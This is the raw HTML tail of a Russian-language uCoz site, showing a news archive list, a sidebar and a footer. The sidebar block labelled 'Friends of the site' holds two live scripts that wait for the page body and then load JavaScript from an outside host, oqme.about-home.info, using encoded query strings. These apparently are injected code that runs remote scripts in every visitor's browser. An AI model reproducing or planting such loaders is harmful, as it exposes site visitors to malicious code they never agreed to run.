class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-07">2014 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-01">2015 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2015-02">2015 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2015-08">2015 Август</a></li><li class="archLi"><a class="archLink" href="/news/2015-09">2015 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-12">2015 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-01">2016 Январь</a></li></ul><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block12> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="21">
<tr>
<td width="20"><img src="/.s/t/401/11.gif" border="0"></td>
<td style="background:url('/.s/t/401/12.gif');" align="center"><table cellpadding="0" cellsapcing="0" border="0" width="100%"><tr><td><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td><td align="right"><!-- "' --><span class="pbRrcLJ3">Создать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr></table></td>
<td width="20"><img src="/.s/t/401/13.gif" border="0"></td>
</tr>
</table>
<br />
<!--/U1BFOOTER1Z-->

</body>

</html>



<!-- 0.08195 (s742) -->